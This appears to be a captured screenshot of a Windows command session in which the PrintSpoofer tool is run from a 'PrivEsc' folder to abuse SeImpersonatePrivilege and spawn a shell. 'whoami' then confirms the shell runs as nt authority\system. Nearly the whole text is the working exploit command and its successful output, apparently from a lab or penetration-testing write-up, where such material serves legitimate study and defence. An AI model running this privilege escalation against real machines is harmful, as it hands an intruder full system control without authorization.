 C:\PrivEsc>.\PrintSpoofer.exe -c cmd.exe -i
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18